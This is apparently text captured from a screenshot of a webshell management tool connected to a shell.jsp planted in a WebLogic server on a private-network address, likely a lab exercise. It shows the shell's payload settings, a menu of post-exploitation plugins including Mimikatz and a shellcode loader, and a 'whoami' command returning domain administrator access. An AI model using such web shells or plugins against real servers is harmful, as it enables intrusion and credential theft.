 Url:http://192.168.5.131:7001//wls-wsat/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
命令模板 cmd /c "{command}" 2>&1 保存配置
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
完成